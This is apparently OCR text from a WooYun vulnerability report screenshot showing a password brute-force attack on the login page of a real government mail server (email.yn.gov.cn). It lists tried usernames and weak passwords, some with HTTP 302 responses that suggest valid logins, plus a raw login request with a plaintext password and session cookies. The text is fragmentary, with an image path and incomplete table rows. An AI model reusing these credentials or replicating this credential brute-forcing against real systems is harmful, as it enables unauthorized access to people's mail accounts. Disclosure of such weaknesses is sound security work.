 Request Payload1 Payload2 Status Error Timeout Length Comment
101464 liuqian 1A2B3C4D 200 2082
101465 yangxiulan 1A2B3C4D 200 2082
101466 yangling 1A2B3C4D 200 2082
101467 wangxiuhua 1A2B3C4D 200 2082
101416 liujianhua 1A2B3C4D 200 2082
4667 liyi 111111 302 500
4688 lijun 111111 302 500
5430 zhangyi 111111 302 499
71648 liuyulan 000000a
71682 liuxia 000000a
71683 chenhao 000000a
71684 zhangkai 000000a
71685 zhangting 000000a
Request Response
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: email.yn.gov.cn
Connection: close
Content-Length: 184
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: https://email.yn.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.152 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: https://email.yn.gov.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=rheqdrvsutlt39khsdrknr3up7; LOGIN_AUTH_CODE=5; cusername=1111
数据明文传输...无限制 无验证
rlogin=1440102321968&F_lang=%7BF_lang%7D&F_tm=%7BF_tm%7D&F_loginkey=1440102272&F_logintype=0&F_email=liyi&F_domain=email.yn.gov.cn&F_password=111111&F_save_id=1&action.x=22&action.y=15
www.wooyun.org